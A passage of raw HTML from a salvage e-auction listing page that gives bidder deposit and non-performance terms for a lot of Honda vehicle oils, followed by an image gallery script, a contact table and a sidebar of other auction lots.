font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-weight: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-weight: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span></strong><strong><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">If the H1 bidder fails to deposit minimum 50% payment (apart&nbsp;&nbsp; from 10% EMD) of the final bid value, within 2&nbsp;days after he is declared H1 bidder, his EMD will be forfeited and H2 bidder will be upgraded to status of H1 and has to honour the deal at the H2 bid value with privileges and penalties of H1 bidder.</span></strong></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 82.2pt; text-align: justify; text-justify: inter-ideograph; text-indent: -25.2pt; mso-list: l0 level3 lfo1; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 82.2pt; text-align: justify; text-indent: -25.2pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">1.4.4.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">The EMD of H1 bidder will be adjusted once the complete payment is received by the seller and also&nbsp;<strong>complete material is lifted</strong>&nbsp;by H1 bidder. Also adjustment will be done for fee and expenses against EMD if the seller or MOA has not paid for the same.<strong></strong></span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 82.2pt; text-align: justify; text-justify: inter-ideograph; text-indent: -25.2pt; mso-list: l0 level3 lfo1; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 82.2pt; text-align: justify; text-indent: -25.2pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">1.4.5.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">In case of “Buyer’s Non-performance” the EMD may still be forfeited. Opportunity may be given to H2.<strong></strong></span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 82.2pt; text-align: justify; text-justify: inter-ideograph; text-indent: -25.2pt; mso-list: l0 level3 lfo1; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 82.2pt; text-align: justify; text-indent: -25.2pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">1.4.6.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">In case “Seller’s Non-performance” the E-Auction may be cancelled with total cost to be recovered from seller. MOA to decide the course of action.<strong></strong></span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: .0001pt; margin-left: 82.2pt; text-align: justify; text-justify: inter-ideograph; text-indent: -25.2pt; mso-list: l0 level3 lfo1; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 0.0001pt 82.2pt; text-align: justify; text-indent: -25.2pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">1.4.7.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">“Non-performance” may be encountered wherever T&amp;C of this document and seller NOC are breached. The E-Auctioneer may decide on such cases under consultation of MOA. Some example scenarios are as under:</span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: .0001pt; margin-left: 128.7pt; text-align: justify; text-justify: inter-ideograph; text-indent: -17.85pt; mso-list: l1 level3 lfo3; tab-stops: 108.0pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 0.0001pt 128.7pt; text-align: justify; text-indent: -17.85pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">1.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">Delays in payments,</span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: .0001pt; margin-left: 128.7pt; text-align: justify; text-justify: inter-ideograph; text-indent: -17.85pt; mso-list: l1 level3 lfo3; tab-stops: 108.0pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 0.0001pt 128.7pt; text-align: justify; text-indent: -17.85pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">2.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">Delays in lifting,</span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: .0001pt; margin-left: 128.7pt; text-align: justify; text-justify: inter-ideograph; text-indent: -17.85pt; mso-list: l1 level3 lfo3; tab-stops: 108.0pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 0.0001pt 128.7pt; text-align: justify; text-indent: -17.85pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">3.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">Criminal or illegal activities,</span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: .0001pt; margin-left: 128.7pt; text-align: justify; text-justify: inter-ideograph; text-indent: -17.85pt; mso-list: l1 level3 lfo3; tab-stops: 108.0pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 0.0001pt 128.7pt; text-align: justify; text-indent: -17.85pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">4.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">Intimidation of either party,</span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: .0001pt; margin-left: 128.7pt; text-align: justify; text-justify: inter-ideograph; text-indent: -17.85pt; mso-list: l1 level3 lfo3; tab-stops: 108.0pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 0.0001pt 128.7pt; text-align: justify; text-indent: -17.85pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">5.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">Non adherence to the T&amp;C of this document like “caveat emptor”, “Special Conditions”, “force majeure”, etc&nbsp;</span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: .0001pt; margin-left: 128.7pt; text-align: justify; text-justify: inter-ideograph; text-indent: -17.85pt; mso-list: l1 level3 lfo3; tab-stops: 108.0pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 0.0001pt 128.7pt; text-align: justify; text-indent: -17.85pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">6.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">Partial “Non-performance” is also “Non-performance”.</span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 18.0pt; text-align: justify; text-justify: inter-ideograph; text-indent: -18.0pt; mso-list: l0 level1 lfo1; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 18pt; text-align: justify; text-indent: -18pt; vertical-align: baseline;">&nbsp;</p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 0cm; text-align: justify; text-justify: inter-ideograph; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt; text-align: justify; vertical-align: baseline;"><span data-mce-style="text-decoration: underline;" style="text-decoration-line: underline;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;">Wherever EMD held by E-Auctioneer, the EMD of H1 and H2 may be refunded by E-Auctioneer upon instructions of seller and MOA.</span></span></span></p></div>

    <div class="tab-content" id="tab_images_contents">


<!-- image gallery -->
 <a class="image_id" href="https://www.salvagemanagers.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/e/7/e7f558bd5bda183c5199533fe9c3ad7cWhatsApp_Image_2023-10-11_at_14.26.27_1_.jpeg" alt="Honda vehicle oils & Lubs -As per List at Patiala PJ" rel="iframeLink">
<img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/image/140x110/9df78eab33525d08d6e5fb8d27136e95/e/7/e7f558bd5bda183c5199533fe9c3ad7cWhatsApp_Image_2023-10-11_at_14.26.27_1_.jpeg" alt="Honda vehicle oils & Lubs -As per List at Patiala PJ" /></a>

<script type="text/javascript">
jQuery(document).ready(function(){   

    jQuery("a[rel=fancybox]").fancybox({});
    jQuery("a[rel=iframeLink]").fancybox({});
    //jQuery(".image_id").trigger('click');

});
</script>
<!--end image gallery -->



    </div>

 <div class="tab-content" id="tab_documents_contents">

    <table class="table" border="1"><tr><th colspan="2" style="text-align: center; vertical-align: middle;" >Documents</th></tr><tr><td width="50%">Document 1 :</td><td width="50%"><a style="text-decoration: underline;color: #337ab7;" title="View" target="_blank" href="https://www.salvagemanagers.com/media/attachment/file/1699074303_Auction_participation_forM.pdf" > Auction participation forM.pdf</a></td></tr></table>

</div>


    <div class="tab-content" id="tab_contacts_contents">
<table class="table" border="1">
<tr><th colspan="2">Contact Salvage Manager about this items/lot.</th></tr>
<tr><td>Phone :</td><td>Meenakshi Gupta -9625137014</td></tr>
<tr><td>Email :</td><td>meenakshi@salvagemanagers.com</td></tr>

</table>

</div>

   
        <script type="text/javascript">
    //<![CDATA[
        new Varien.Tabs('.product-tabs > ul');
    
        //]]>
    </script>
    <div class="clearer"></div>
</div>
                </div>
               
            </div>
        </div>
</div>
        <div style="padding:0px" class="col-sm-4 custom-width4 ">
<div class="form-area text-center more-seller">
<p class="form-title">More product</p>
<div class="more-product">

          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/imp-furniture-almira-bed-set-etc-163pcs.html" title="Imported Knock Down Furniture: Almira, Bed Set,Cabinets  (etc)- 163Pcs  " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/7/6715a3e0c64de986b2da2983d59d0188IMG-20200619-WA0218.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/imp-furniture-almira-bed-set-etc-163pcs.html"  title="Imported Knock Down Furniture: Almira, Bed Set,Cabinets  (etc)- 163Pcs  ">Imported Knock Down Furniture: Almira, Bed Set,Cabinets  (etc)- 163Pcs  </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dummy-auction.html" title="Lot :2 Fire effected Cotton / Cotton Mixing - 65 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/b/db679850e61654ea3379302f421188b7IMG_20200619_154045.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dummy-auction.html"  title="Lot :2 Fire effected Cotton / Cotton Mixing - 65 MT">Lot :2 Fire effected Cotton / Cotton Mixing - 65 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/polyethylene-compound-grade-ki-xl-8503.html" title="Polyethylene Compound (Grade – KI-XL-8503)-13,325 kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/f/bf4ca2d58c87d4f2ccbd8a7c211da7aeIMG-20200706-WA0012.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/polyethylene-compound-grade-ki-xl-8503.html"  title="Polyethylene Compound (Grade – KI-XL-8503)-13,325 kg">Polyethylene Compound (Grade – KI-XL-8503)-13,325 kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-2995-bags.html" title="Dalmia Cement -2995 Bags AT COSSIMBAZAR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/3/b389311c3ae528382f946bdd7d8a83dbWhatsApp_Image_2020-06-26_at_2.25.30_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-2995-bags.html"  title="Dalmia Cement -2995 Bags AT COSSIMBAZAR">Dalmia Cement -2995 Bags AT COSSIMBAZAR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ductile-iron-spun-pipes-27-79-mt.html" title="Ductile Iron Spun Pipes-27.79 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/5/75385a73b77d26070a08a162d373431fWhatsApp_Image_2019-10-14_at_12.10.41_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ductile-iron-spun-pipes-27-79-mt.html"  title="Ductile Iron Spun Pipes-27.79 MT">Ductile Iron Spun Pipes-27.79 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/rice-bran-350-mt-at-kurukshetra.html" title="Rice Bran - 350 MT AT Kurukshetra" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/c/6cf8c156f006c1d7c2cd495bb2995c4dDSCN4753.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/rice-bran-350-mt-at-kurukshetra.html"  title="Rice Bran - 350 MT AT Kurukshetra">Rice Bran - 350 MT AT Kurukshetra</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/pet-resin-22-427-mt.html" title="Bottle Grade Pet Resin - 22.427 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/8/e87011d27d2539e5d5fd0527c96c6b6dWhatsApp_Image_2020-08-06_at_6.32.15_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/pet-resin-22-427-mt.html"  title="Bottle Grade Pet Resin - 22.427 MT">Bottle Grade Pet Resin - 22.427 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/de-oiled-rice-bran-dorb-350-mt.html" title="De-Oiled Rice Bran (DORB) - 350 MT at Khanna PB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/6/96f6931a76d129dbe997b294062ae3bdIMG-20200808-WA0075.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/de-oiled-rice-bran-dorb-350-mt.html"  title="De-Oiled Rice Bran (DORB) - 350 MT at Khanna PB">De-Oiled Rice Bran (DORB) - 350 MT at Khanna PB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5400-bags-at-kathihar.html" title="Dalmia Cement - 5400 Bags at Kathihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/8/686e4e18c79695f21ac3f0b1184aa6b5IMG-20190903-WA0145.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5400-bags-at-kathihar.html"  title="Dalmia Cement - 5400 Bags at Kathihar">Dalmia Cement - 5400 Bags at Kathihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4426-bags-at-araria-bihar.html" title="Dalmia Cement -4426 Bags at Araria , Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/2/b2af77576fb7044dc2f12910994c567aIMG-20200904-WA0102.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4426-bags-at-araria-bihar.html"  title="Dalmia Cement -4426 Bags at Araria , Bihar">Dalmia Cement -4426 Bags at Araria , Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/standard-newsprint-paper-246-868-mt.html" title="Standard Newsprint Paper  - (246.868 MT) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/9/c9a1abc777b1939c23c9afc9d6d28fcfIMG-20200924-WA0019.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/standard-newsprint-paper-246-868-mt.html"  title="Standard Newsprint Paper  - (246.868 MT) ">Standard Newsprint Paper  - (246.868 MT) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3860-bags-at-madhepura.html" title="Dalmia Cement- 3860 Bags at Madhepura " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/1/41d226068d5af9137b0c6ff78ffbc004WhatsApp_Image_2020-09-16_at_11.50.51.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3860-bags-at-madhepura.html"  title="Dalmia Cement- 3860 Bags at Madhepura ">Dalmia Cement- 3860 Bags at Madhepura </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/laminated-un-laminated-jute-hessian-cloth.html" title="Laminated &amp; Un-laminated jute/hessian cloth - 100497 MTRS" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/a/ea4c407a6f2d755fe9da8b12f1660b9920200829_153332.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/laminated-un-laminated-jute-hessian-cloth.html"  title="Laminated & Un-laminated jute/hessian cloth - 100497 MTRS">Laminated & Un-laminated jute/hessian cloth - 100497 MTRS</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/plant-and-m-c-building-ms-structures.html" title="Rakesh Textiles - Lot 1 :- Plant and M/c, Building MS structures (QTY Approx - 54.800 MT)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/8/b80f4c4e96203fa7b09af0d4f9d1ce86Rakesh_Textiles_Photos_1__page-0001.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/plant-and-m-c-building-ms-structures.html"  title="Rakesh Textiles - Lot 1 :- Plant and M/c, Building MS structures (QTY Approx - 54.800 MT)">Rakesh Textiles - Lot 1 :- Plant and M/c, Building MS structures (QTY Approx - 54.800 MT)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/rakesh-textile-lot-2-fabric-stock.html" title="Rakesh Textile Lot -2 -   Fabric Stock " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/d/6d026fc48f12da7a2b5d63205ced8547Rakesh_Textiles_Photos_1__page-0021.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/rakesh-textile-lot-2-fabric-stock.html"  title="Rakesh Textile Lot -2 -   Fabric Stock ">Rakesh Textile Lot -2 -   Fabric Stock </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-royal-basmati-rice-29-237-6-kg.html" title="Royal Basmati Rice –29,238 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/0/a09da48f9cf8365a7ea9a2ecf093e9b2WhatsApp_Image_2020-09-19_at_4.49.06_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-royal-basmati-rice-29-237-6-kg.html"  title="Royal Basmati Rice –29,238 MT">Royal Basmati Rice –29,238 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/hydraulic-oil-contain-water-dust-1089-ltr.html" title="Thermax Ltd -Hydraulic Oil(contain water &amp; Dust - 1089 LTR" class="product-image">
